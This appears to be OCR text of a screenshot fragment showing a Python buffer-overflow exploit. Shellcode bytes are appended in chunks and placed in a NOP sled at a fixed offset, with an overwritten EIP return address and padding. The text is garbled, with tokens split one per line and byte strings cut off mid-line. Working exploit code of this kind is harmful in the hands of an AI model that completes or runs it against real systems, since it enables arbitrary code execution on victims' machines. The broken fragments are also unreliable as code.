
shellcode 
+=
b
"\x6b\xd1\x7d\xe8\xc2\x57\x87\x80\xab\xa7\x
shellcode 
+=
b
"\x51\x3c\xaa\x77\x50\x07\x23\x96\xe2\x11\x
shellcode 
+=
b
"\x08\x51\x6d\x87\x23\xb4\x5c\x08\x61\x5e\x
shellcode 
+=
b
"\x26\xf5\xf6\xa5\x17\xd6\x64\x5f\xe1\xcb\x
shellcode 
+=
b
"\xcc\x78\xea\x0a\xf9\xb7\x6d"
try
:
	filler 
=
"\x90"
*
(
4368
-
170
)
+
shellcode
+
"\x90"
*
(
170
-
len
(
shellcode
)
)
	EIP 
=
"\xeb\x40\x06\x08"
	padding 
=
"C"
*
(
4379
-
len
(
filler
)
-
len
(
EIP
)
)